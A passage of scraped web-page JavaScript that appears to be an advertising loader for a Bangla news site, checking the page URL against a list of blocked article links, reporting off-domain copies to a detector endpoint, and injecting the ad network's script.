%BE%E0%A6%95%E0%A7%87\/\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","https:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","https:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\/\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","https:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","https:\/\/bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "bdnewstimes.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=2508&slug=c2"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/2508/c2'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }